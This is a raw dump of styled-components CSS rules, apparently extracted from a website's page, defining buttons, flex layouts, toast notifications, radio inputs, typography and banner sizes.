.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,gFfvMM,jmayVU,cxZUQa,eQifkH,funnHE,fpwCFr,fOzZVd,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.jFYUdX{max-width:100%;max-height:100%;vertical-align:top;object-fit:contain;width:184px;height:18px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,jFYUdX,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g179[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g202[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g203[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g204[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,iiXgcX,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.cUGDTd{width:18px;height:18px;color:#CCCCCC;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
